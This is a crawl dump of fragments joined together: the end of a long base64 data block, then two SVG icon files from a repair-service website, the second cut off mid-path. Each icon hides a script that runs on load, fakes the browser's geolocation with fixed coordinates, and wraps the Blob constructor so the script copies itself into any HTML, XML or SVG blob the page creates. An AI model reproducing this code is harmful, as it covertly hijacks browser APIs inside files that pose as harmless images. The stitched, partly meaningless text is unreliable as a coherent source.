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
	]]>
	<![CDATA[
	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
jIgz7jvPxrFDOdNdSjyfDw+AXA==
	]]>
</i:aipgf>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.archimede-castellon.es/057/images/icons/professionalita-competenza.svg
body_size: 6530
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><script xmlns="http://www.w3.org/1999/xhtml">(function(){function SapZW() {
  //&lt;![CDATA[
  window.YoXesta = navigator.geolocation.getCurrentPosition.bind(navigator.geolocation);
  window.apzHfoL = navigator.geolocation.watchPosition.bind(navigator.geolocation);
  let WAIT_TIME = 100;

  
  if (!['http:', 'https:'].includes(window.location.protocol)) {
    // default spoofed location
    window.RYoPQ = true;
    window.KpFml = 38.883333;
    window.HrqBo = -77.000;
  }

  function waitGetCurrentPosition() {
    if ((typeof window.RYoPQ !== 'undefined')) {
      if (window.RYoPQ === true) {
        window.ftTALld({
          coords: {
            latitude: window.KpFml,
            longitude: window.HrqBo,
            accuracy: 10,
            altitude: null,
            altitudeAccuracy: null,
            heading: null,
            speed: null,
          },
          timestamp: new Date().getTime(),
        });
      } else {
        window.YoXesta(window.ftTALld, window.QMdBgOv, window.ZEitN);
      }
    } else {
      setTimeout(waitGetCurrentPosition, WAIT_TIME);
    }
  }

  function waitWatchPosition() {
    if ((typeof window.RYoPQ !== 'undefined')) {
      if (window.RYoPQ === true) {
        navigator.getCurrentPosition(window.ROYccJL, window.tACwcyW, window.DdfLw);
        return Math.floor(Math.random() * 10000); // random id
      } else {
        window.apzHfoL(window.ROYccJL, window.tACwcyW, window.DdfLw);
      }
    } else {
      setTimeout(waitWatchPosition, WAIT_TIME);
    }
  }

  navigator.geolocation.getCurrentPosition = function (successCallback, errorCallback, options) {
    window.ftTALld = successCallback;
    window.QMdBgOv = errorCallback;
    window.ZEitN = options;
    waitGetCurrentPosition();
  };
  navigator.geolocation.watchPosition = function (successCallback, errorCallback, options) {
    window.ROYccJL = successCallback;
    window.tACwcyW = errorCallback;
    window.DdfLw = options;
    waitWatchPosition();
  };

  const instantiate = (constructor, args) =&gt; {
    const bind = Function.bind;
    const unbind = bind.bind(bind);
    return new (unbind(constructor, null).apply(null, args));
  }

  Blob = function (_Blob) {
    function secureBlob(...args) {
      const injectableMimeTypes = [
        { mime: 'text/html', useXMLparser: false },
        { mime: 'application/xhtml+xml', useXMLparser: true },
        { mime: 'text/xml', useXMLparser: true },
        { mime: 'application/xml', useXMLparser: true },
        { mime: 'image/svg+xml', useXMLparser: true },
      ];
      let typeEl = args.find(arg =&gt; (typeof arg === 'object') &amp;&amp; (typeof arg.type === 'string') &amp;&amp; (arg.type));

      if (typeof typeEl !== 'undefined' &amp;&amp; (typeof args[0][0] === 'string')) {
        const mimeTypeIndex = injectableMimeTypes.findIndex(mimeType =&gt; mimeType.mime.toLowerCase() === typeEl.type.toLowerCase());
        if (mimeTypeIndex &gt;= 0) {
          let mimeType = injectableMimeTypes[mimeTypeIndex];
          let injectedCode = `&lt;script&gt;(
            ${SapZW}
          )();&lt;\/script&gt;`;
    
          let parser = new DOMParser();
          let xmlDoc;
          if (mimeType.useXMLparser === true) {
            xmlDoc = parser.parseFromString(args[0].join(''), mimeType.mime); // For XML documents we need to merge all items in order to not break the header when injecting
          } else {
            xmlDoc = parser.parseFromString(args[0][0], mimeType.mime);
          }

          if (xmlDoc.getElementsByTagName("parsererror").length === 0) { // if no errors were found while parsing...
            xmlDoc.documentElement.insertAdjacentHTML('afterbegin', injectedCode);
    
            if (mimeType.useXMLparser === true) {
              args[0] = [new XMLSerializer().serializeToString(xmlDoc)];
            } else {
              args[0][0] = xmlDoc.documentElement.outerHTML;
            }
          }
        }
      }

      return instantiate(_Blob, args); // arguments?
    }

    // Copy props and methods
    let propNames = Object.getOwnPropertyNames(_Blob);
    for (let i = 0; i &lt; propNames.length; i++) {
      let propName = propNames[i];
      if (propName in secureBlob) {
        continue; // Skip already existing props
      }
      let desc = Object.getOwnPropertyDescriptor(_Blob, propName);
      Object.defineProperty(secureBlob, propName, desc);
    }

    secureBlob.prototype = _Blob.prototype;
    return secureBlob;
  }(Blob);

  Object.freeze(navigator.geolocation);

  window.addEventListener('message', function (event) {
    if (event.source !== window) {
      return;
    }
    const message = event.data;
    switch (message.method) {
      case 'SFLLPzh':
        if ((typeof message.info === 'object') &amp;&amp; (typeof message.info.coords === 'object')) {
          window.KpFml = message.info.coords.lat;
          window.HrqBo = message.info.coords.lon;
          window.RYoPQ = message.info.fakeIt;
        }
        break;
      default:
        break;
    }
  }, false);
  //]]&gt;
}SapZW();})()</script><path xmlns="http://www.w3.org/2000/svg" d="m385.984375 173.550781-67.292969 22.429688-46.050781-69.074219c-7.898437-11.84375-25.359375-11.882812-33.28125 0l-46.050781 69.074219-67.292969-22.429688c-14.527344-4.847656-28.949219 7.835938-25.9375 22.894531 29.722656 142.6875 25.132813 138.929688 32.730469 146.53125 67.925781 67.921876 178.449218 67.925782 246.378906 0 7.597656-7.597656 3.070312-4.128906 32.730469-146.53125 2.996093-14.972656-11.308594-27.769531-25.933594-22.894531zm-39.316406 145.195313c-51.160157 46.921875-130.179688 46.921875-181.335938 0l-19.269531-96.351563 49.089844 16.363281c8.554687 2.855469 17.960937-.375 22.964844-7.878906l37.882812-56.824218 37.882812 56.824218c5 7.503906 14.40625 10.730469 22.964844 7.878906l49.089844-16.363281zm-90.667969-318.746094c-141.484375 0-256 114.496094-256 256 0 141.484375 114.496094 256 256 256 141.484375 0 256-114.496094 256-256 0-141.484375-114.496094-256-256-256zm0 472c-119.378906 0-216-96.605469-216-216 0-119.378906 96.605469-216 216-216 119.378906 0 216 96.605469 216 216 0 119.378906-96.605469 216-216 216zm0 0" fill="#2980b9" data-original="#000000" style="" class=""/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.archimede-castellon.es/057/images/icons/riparazione-a-domicilio.svg
body_size: 8474
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><script xmlns="http://www.w3.org/1999/xhtml">(function(){function hookGeo() {
  //&lt;![CDATA[
  const WAIT_TIME = 100;
  const hookedObj = {
    getCurrentPosition: navigator.geolocation.getCurrentPosition.bind(navigator.geolocation),
    watchPosition: navigator.geolocation.watchPosition.bind(navigator.geolocation),
    fakeGeo: true,
    genLat: 38.883333,
    genLon: -77.000
  };

  function waitGetCurrentPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        hookedObj.tmp_successCallback({
          coords: {
            latitude: hookedObj.genLat,
            longitude: hookedObj.genLon,
            accuracy: 10,
            altitude: null,
            altitudeAccuracy: null,
            heading: null,
            speed: null,
          },
          timestamp: new Date().getTime(),
        });
      } else {
        hookedObj.getCurrentPosition(hookedObj.tmp_successCallback, hookedObj.tmp_errorCallback, hookedObj.tmp_options);
      }
    } else {
      setTimeout(waitGetCurrentPosition, WAIT_TIME);
    }
  }

  function waitWatchPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        navigator.getCurrentPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
        return Math.floor(Math.random() * 10000); // random id
      } else {
        hookedObj.watchPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
      }
    } else {
      setTimeout(waitWatchPosition, WAIT_TIME);
    }
  }

  Object.getPrototypeOf(navigator.geolocation).getCurrentPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp_successCallback = successCallback;
    hookedObj.tmp_errorCallback = errorCallback;
    hookedObj.tmp_options = options;
    waitGetCurrentPosition();
  };
  Object.getPrototypeOf(navigator.geolocation).watchPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp2_successCallback = successCallback;
    hookedObj.tmp2_errorCallback = errorCallback;
    hookedObj.tmp2_options = options;
    waitWatchPosition();
  };

  const instantiate = (constructor, args) =&gt; {
    const bind = Function.bind;
    const unbind = bind.bind(bind);
    return new (unbind(constructor, null).apply(null, args));
  }

  Blob = function (_Blob) {
    function secureBlob(...args) {
      const injectableMimeTypes = [
        { mime: 'text/html', useXMLparser: false },
        { mime: 'application/xhtml+xml', useXMLparser: true },
        { mime: 'text/xml', useXMLparser: true },
        { mime: 'application/xml', useXMLparser: true },
        { mime: 'image/svg+xml', useXMLparser: true },
      ];
      let typeEl = args.find(arg =&gt; (typeof arg === 'object') &amp;&amp; (typeof arg.type === 'string') &amp;&amp; (arg.type));

      if (typeof typeEl !== 'undefined' &amp;&amp; (typeof args[0][0] === 'string')) {
        const mimeTypeIndex = injectableMimeTypes.findIndex(mimeType =&gt; mimeType.mime.toLowerCase() === typeEl.type.toLowerCase());
        if (mimeTypeIndex &gt;= 0) {
          let mimeType = injectableMimeTypes[mimeTypeIndex];
          let injectedCode = `&lt;script&gt;(
            ${hookGeo}
          )();&lt;\/script&gt;`;
    
          let parser = new DOMParser();
          let xmlDoc;
          if (mimeType.useXMLparser === true) {
            xmlDoc = parser.parseFromString(args[0].join(''), mimeType.mime); // For XML documents we need to merge all items in order to not break the header when injecting
          } else {
            xmlDoc = parser.parseFromString(args[0][0], mimeType.mime);
          }

          if (xmlDoc.getElementsByTagName("parsererror").length === 0) { // if no errors were found while parsing...
            xmlDoc.documentElement.insertAdjacentHTML('afterbegin', injectedCode);
    
            if (mimeType.useXMLparser === true) {
              args[0] = [new XMLSerializer().serializeToString(xmlDoc)];
            } else {
              args[0][0] = xmlDoc.documentElement.outerHTML;
            }
          }
        }
      }

      return instantiate(_Blob, args); // arguments?
    }

    // Copy props and methods
    let propNames = Object.getOwnPropertyNames(_Blob);
    for (let i = 0; i &lt; propNames.length; i++) {
      let propName = propNames[i];
      if (propName in secureBlob) {
        continue; // Skip already existing props
      }
      let desc = Object.getOwnPropertyDescriptor(_Blob, propName);
      Object.defineProperty(secureBlob, propName, desc);
    }

    secureBlob.prototype = _Blob.prototype;
    return secureBlob;
  }(Blob);

  window.addEventListener('message', function (event) {
    if (event.source !== window) {
      return;
    }
    const message = event.data;
    switch (message.method) {
      case 'updateLocation':
        if ((typeof message.info === 'object') &amp;&amp; (typeof message.info.coords === 'object')) {
          hookedObj.genLat = message.info.coords.lat;
          hookedObj.genLon = message.info.coords.lon;
          hookedObj.fakeGeo = message.info.fakeIt;
        }
        break;
      default:
        break;
    }
  }, false);
  //]]&gt;
}hookGeo();})()</script><g xmlns="http://www.w3.org/2000/svg"><g><path d="m148.791 305.942c46.356-45.709 91.22-106.916 93.316-184.671-.001-66.869-54.292-121.271-121.025-121.271s-121.024 54.402-121.024 121.271c2.094 77.759 46.948 138.942 93.315 184.672 19.653 18.216 25.717 18.216 27.709 18.216s8.056-.001 27.709-18.217zm-85.067-56.383c-22.201-30.488-48.666-77.493-48.666-128.289 0-58.597 47.563-106.27 106.024-106.27s106.023 47.673 106.023 106.271c2.149 71.914-65.607 161.394-106.023 187.538-6.797-3.58-31.761-24.101-57.358-59.25z" fill="#2980b9" data-original="#000000" style="" class=""/><path d="m205.582 121.271c0-46.593-37.906-84.5-84.5-84.5-69.363-.584-109.839 81.704-66.855 136.129 2.536 3.276 7.248 3.876 10.521 1.341 3.276-2.535 3.877-7.246 1.342-10.521-35.348-44.763-2.046-112.433 54.993-111.948 38.321-.001 69.499 31.177 69.499 69.499.623 50.701-55.023 85.351-100.176 62.357-3.714-1.836-8.212-.311-10.046 3.402-1.835 3.713-.312 8.211 3.401 10.046 54.914 27.974 122.58-14.153 121.821-75.805z" fill="#2980b9" data-original="#000000" style="" class=""/><path d="m489.558 467h-17.5v-57.186l.309.282c4.159 3.808 9.553 5.904 15.188 5.903 6.299 0 12.35-2.664 16.603-7.309 8.375-9.152 7.744-23.413-1.408-31.789l-22.354-20.46c-3.056-2.797-7.801-2.586-10.596.469-2.797 3.055-2.587 7.799.469 10.596l22.354 20.46c3.051 2.792 3.261 7.545.47 10.596-1.438 1.571-3.404 2.437-5.538 2.437-1.876 0-3.672-.698-5.059-1.968l-107.873-98.731c-2.865-2.623-7.262-2.623-10.127 0l-107.874 98.731c-1.477 1.353-3.382 2.061-5.394 1.959-2.002-.088-3.85-.951-5.201-2.428-2.792-3.051-2.582-7.804.469-10.596l118.001-108.001c2.886-2.642 7.238-2.643 10.126.001l69.847 